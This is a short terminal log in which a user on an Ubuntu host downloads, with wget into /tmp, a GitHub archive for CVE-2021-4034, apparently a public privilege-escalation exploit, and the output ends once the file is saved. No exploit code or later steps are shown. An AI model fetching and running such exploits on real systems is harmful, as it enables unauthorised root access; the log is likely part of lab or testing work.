 ubuntu@ubuntu:/tmp$ wget https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
--2025-03-14 06:23:40--  https://github.com/berdav/CVE-2021-4034/archive/refs/heads/main.tar.gz
Resolving github.com (github.com)... 20.205.243.166
Connecting to github.com (github.com)|20.205.243.166|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main [following]
--2025-03-14 06:23:41--  https://codeload.github.com/berdav/CVE-2021-4034/tar.gz/refs/heads/main
Resolving codeload.github.com (codeload.github.com)... 20.205.243.165
Connecting to codeload.github.com (codeload.github.com)|20.205.243.165|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [application/x-gzip]
Saving to: ‘main.tar.gz’
main.tar.gz                       [ <=>                                              ]   4.08K  --.-KB/s    in
2025-03-14 06:23:42 (2.63 MB/s) - ‘main.tar.gz’ saved [4176]